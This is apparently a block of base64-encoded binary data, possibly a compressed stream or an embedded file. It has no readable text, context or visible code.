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
